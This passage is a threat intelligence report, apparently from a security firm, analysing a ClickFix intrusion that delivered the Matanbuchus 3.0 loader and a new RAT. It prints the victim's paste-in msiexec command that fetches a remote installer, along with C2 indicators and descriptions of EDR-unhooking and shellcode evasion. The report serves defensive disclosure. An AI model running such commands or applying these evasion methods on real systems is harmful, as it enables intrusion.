Acknowledgments: Special thanks to Amelia Casley for her contributions to this investigation

Background



In February 2026, the Huntress Tactical Response team and SOC responded to a hands-on intrusion that began with a ClickFix infection, the social engineering technique that just won't die. ClickFix became one of the most prevalent initial access methods in 2025, adopted by both cybercriminal and nation-state actors alike. The technique tricks victims into copying and pasting malicious commands into their own systems, effectively turning users into the delivery mechanism and bypassing traditional email-based security controls entirely.



The ClickFix infection delivered Matanbuchus 3.0, a premium Malware-as-a-Service (MaaS) loader that has been sold on Russian-speaking cybercrime forums since it was first advertised by a threat actor known as “BelialDemon” in February 2021. Originally rented for $2,500/month, version 3.0 represents a complete rewrite of the codebase and commands a significantly higher price - $10,000/month for the HTTPS variant and $15,000/month for a stealthier DNS-based version. That price tag is roughly 3-5x what a typical midmarket loader costs, reflecting its focus on high-value, targeted operations rather than mass campaigns. Over the years, Matanbuchus has been used to deliver a range of follow-on payloads, including Cobalt Strike, QakBot, DanaBot, Rhadamanthys stealer, and NetSupport RAT.



We assess with medium confidence that the ultimate objective of this intrusion was ransomware deployment or data exfiltration, based on the operator's playbook - rapid lateral movement to domain controllers, rogue account creation, and Defender exclusion staging, which closely mirrors patterns observed in pre-ransomware operations. In our case, the operator was disrupted during lateral movement before reaching any final objective.

Matanbuchus took a brief hiatus around May 2025 before returning, and existing public analysis of version 3.0 has focused on the loader's own internals: its obfuscation, communication protocol, and command set. What hasn't been documented until now is what happens after Matanbuchus does its job. In the intrusion we responded to, Matanbuchus delivered a RAT we had never seen before, a fully featured, custom implant we have dubbed AstarionRAT. With 24 commands, RSA-encrypted C2 traffic disguised as application telemetry, a SOCKS5 proxy, credential theft, reflective code loading, and port scanning capabilities,

What followed the RAT deployment was a fast-moving intrusion: the operator returned the next day, moved laterally across the network within 40 minutes, hitting a Windows Server and two domain controllers, using PsExec, rogue account creation, and Defender exclusions.

Intrusion timeline

Key takeaways

-

ClickFix + Matanbuchus 3.0 is an active combo: Matanbuchus is back after a brief hiatus in May 2025, now being delivered through ClickFix social engineering prompts using silent MSI installations

-

The execution chain is deeply layered, from the initial ClickFix prompt to the final AstarionRAT payload, the attack passes through a silent MSI install, Zillya Antivirus DLL sideloading, Matanbuchus 3.0 with ChaCha20 encryption, a second DLL sideloading stage via java.exe/jli.dll, an embedded Lua 5.4.7 interpreter, a custom reflective PE loader, and finally the RAT itself

-

AstarionRAT is a new, full-featured RAT with 24 commands, including credential theft, SOCKS5 proxy, port scanning, reflective code loading, and shell execution, with RSA-encrypted C2 communication disguised as application telemetry

-

Hands-on-keyboard activity moved fast: from first lateral hop to targeting both domain controllers in under 40 minutes

-

Legitimate tooling was abused throughout: Zillya Antivirus binaries for sideloading, PsExec for lateral movement, renamed 7-Zip for archive extraction, and C:\ProgramData\USOShared\ as a staging directory to blend in with legitimate Windows Update paths

Step one: Trick the human

The attack starts with a ClickFix prompt instructing the victim to execute the following command:

-

"C:\WINDOWS\system32\mSiexeC.EXe" -PaCkAGe hxxp:\\binclloudapp[.]com\temp\..\ValidationID\..\466943 /q

A few things stand out here. The use of mixed casing in mSiexeC.EXe is a classic technique to evade simple string-matching detection rules. The /q flag runs the installation silently, the victim sees no UI. The URL leverages backslashes and path traversal sequences that ultimately collapse, resulting in a direct fetch of hxxp://binclloudapp[.]com/466943. This obfuscation adds a layer of confusion in logs and proxies that may not normalize the path.

The domain binclloudapp[.]com is a newly registered domain (created February 5, 2026), and resolves to 192.121.23[.]146, an IP hosted by M247 Europe SRL (AS 9009) in Germany. Notably, the same IP also hosts sectigoapps[.]com and solidclouaps[.]com. All three domains follow a pattern of brand impersonation, borrowing fragments of recognizable security and cloud brand names and combining them into plausible-sounding but fabricated service names.

From numerous MSI installers, we observed files installed under the following fake security product paths:

-

%APPDATA%\AegisLynx Cybernetics Ltd\AegisLynx Threat Fabric\AVU\

-

%APPDATA%\DocuRay Technologies S.r.l\DocuRay PDF Professional\ZAVY\

-

%APPDATA%\HelixShield Technologies ApS\HelixShield Adaptive Security\APS\ZAV\

The MSI drops multiple files, including:

-

aps.exe - a renamed copy of 7-Zip, used to extract a password-protected archive (TMP412.7z with password 4122102026) containing the Zillya sideloading package

-

core.exe (originally AVCore.exe) - legitimate Zillya! Antivirus core engine binary

-

msvcp120.dll, msvcr120.dll - legitimate Visual C++ runtime DLLs

-

SystemStatus.dll - malicious DLL (Matanbuchus 3.0)

-

ZscLib.dll - a legitimate Zillya! Antivirus scanner library

-

INFO - encrypted Matanbuchus shellcode

Matanbuchus 3.0, a devil in disguise

SystemStatus.dll is nothing but the infamous Matanbuchus 3.0 loader component. Matanbuchus 3.0 made a comeback after a short break in May 2025, featuring a completely rewritten codebase according to its developer. Advertised on underground forums at $10,000/month for the HTTPS version and $15,000 for the DNS version, Matanbuchus 3.0 boasts a new client and panel built from scratch, support for running EXE/DLL/Shellcode/MSI payloads both from disk and in memory, reverse shell capabilities via CMD/PS, WQL query execution, high-quality screenshot capture, a morphing engine to maintain clean builds without crypters, and support for a wide range of delivery formats including MSI/EXE/DLL/ISO/BIN.







There is a great analysis on Matanbuchus from Zscaler, so we won't rehash the fundamentals here. Before getting to the interesting stuff, it's worth mentioning that the Matanbuchus loader is heavily padded with junk code like meaningless API calls, dead loops, and fake conditional branches that inflate the binary and slow down manual analysis. For example, the main function (LoadSystemStatus) calls GetCursorPos, IsIconic, GetDesktopWindow, GetACP, and GetCPInfo for no functional reason. Long busy-loops (iterating hundreds to thousands of times with no useful operation) also act as sandbox evasion by burning execution time past typical sandbox timeout windows.

Figure 3: A graph overview of the Matanbuchus DLL, showing the dense web of control flow paths inflated by junk code, dead loops, and fake conditional branches throughout the binary

More than 70 strings were decrypted from the binary. The list below includes DLL names for dynamic API resolution, User-Agent strings, WQL queries, registry paths, format strings, and EDR process names used for security product detection:

The loader uses EDR process names to enumerate running processes and report back which security products are present on the victim to likely inform the operator's choice of execution method for subsequent payloads.



ChaCha20 string decryption

All sensitive strings in the loader are encrypted in a single blob. The first 44 bytes of this blob serve as the shared ChaCha20 key (32 bytes) and nonce (12 bytes). A separate index array stores [offset, size] pairs that reference individual encrypted strings within the blob. To decrypt a string, the loader reads the offset and size from the index array, slices the corresponding bytes from the encrypted blob (after the 44-byte header), and decrypts with ChaCha20 using the shared key and nonce.

Shellcode decryption via brute-force key recovery

The loader reads an encrypted shellcode blob from a file named INFO located in the same directory as the executable. This file is delivered as part of the MSI/ZIP package, it is not embedded in the DLL itself. The loader validates that the file is exactly 8,624 bytes before proceeding.

To decrypt the shellcode, Matanbuchus brute-forces its own ChaCha20 encryption using a known-plaintext check. The 32-byte key is built by converting a numeric counter to an 8-byte ASCII string and appending a 24-byte hardcoded suffix. The counter starts at 99999999 and decrements on each failed attempt. The nonce is derived by XORing 12 hardcoded bytes with 0x5A, producing 01 02 03 04 05 06 07 08 09 10 11 12. After each decryption attempt, the first 21 bytes are compared against the expected prologue of a Heaven's Gate shellcode. If they match, the correct key has been found:

This is the prologue of a Heaven's Gate shellcode, a technique that transitions 32-bit code into 64-bit execution mode by performing a far return to code segment 0x33, bypassing the normal WoW64 layer. This allows the shellcode to execute 64-bit syscalls directly, commonly used to evade EDR hooks on 32-bit ntdll stubs. If the comparison fails, the counter is decremented, and the process repeats until the correct key is found.

The decrypted shellcode: C2 URL extraction

Once decrypted, the 8,624-byte shellcode is copied to RWX memory and executed. The shellcode's purpose is to download the Matanbuchus main module from a hardcoded C2 URL.

The shellcode constructs its strings character-by-character using PUSH imm8 / POP EAX / STOSW sequences, a classic anti-string-extraction technique. Each character is pushed as an immediate byte value

The constructed C2 URL from the decrypted shellcode:

-

hxxps://marle[.]io/check/updprofile.aspx

The shellcode also resolves ntdll.dll and kernel32.dll for its API resolution, then uses WinINet APIs to issue an HTTPS GET request to the C2 URL to download the main Matanbuchus module.

The response from the C2 server is also ChaCha20-encrypted. Per the protocol, if the first 4 bytes of the downloaded payload equal 0xDEADBEEF, the payload is written to disk. The remaining structure is the following:

Decryption is performed in 0x2000-byte (8KB) chunks with an incrementing ChaCha20 counter state, the same chunked decryption pattern used across all Matanbuchus loader layers.

Matanbuchus says, “I brought a friend.”

Now you're probably wondering, did Matanbuchus actually prove its loader capability and deliver a payload? It did, and there are more layers to peel back.



The loader delivered a second-stage DLL sideloading package to disk under C:\Users\username\AppData\Local\Temp\ndvyxgdriggmarrf\, a legitimate copy of java.exe alongside a malicious jli.dll and an encrypted Lua script named SySUpd. When java.exe executes, it naturally loads jli.dll, which is normally the Java Launch Interface library, triggering the malicious code.

Embedded Lua interpreter, you say?



Junk code obfuscation

Every meaningful operation in the DLL is buried under layers of arithmetic junk code. Three global constants stored in the .data section feed into opaque predicates repeated hundreds of times throughout the binary. These expressions always evaluate to the same result based on the fixed constants (1, 8, 9), making them dead code. Their sole purpose is to inflate the binary and confuse decompilers, turning what should be a few dozen lines of logic into thousands.

Figure 5: Junk code obfuscation in jli.dll, arithmetic expressions using fixed constants that always evaluate to the same result, inflating a few lines of real logic into thousands of lines of dead code.

KnownDlls hook evasion

Before making any sensitive API calls, the loader unhooks both kernel32.dll and ntdll.dll. Many EDR products monitor malicious activity by placing inline hooks on critical API functions - small patches at the start of functions like NtAllocateVirtualMemory that redirect execution to the EDR's own inspection code. To bypass this, the malicious DLL loader replaces the .text sections of the in-process DLLs with clean, unhooked copies sourced from the Windows \KnownDlls\ object directory. The paths are constructed character by character to avoid string-based detection. The \KnownDlls\ directory is a Windows object manager section that holds pre-mapped, cached copies of commonly used system DLLs. Because these sections are mapped directly from the on-disk binaries by the kernel at boot time, they are guaranteed to be clean, untouched by any usermode hooking. The loader opens the clean section with NtOpenSection() and maps it into the process with NtMapViewOfSection(). It then walks the mapped PE's section headers looking for .text, temporarily marks the loaded (hooked) DLL's .text as writable with VirtualProtect(PAGE_EXECUTE_READWRITE), overwrites it with the clean bytes, and restores the original memory protection. After this runs, any inline hooks that EDR products had placed in kernel32.dll and ntdll.dll are gone, the loader now has clean, unmonitored access to the Windows API for everything that follows.

Embedded Lua 5.4.7 interpreter

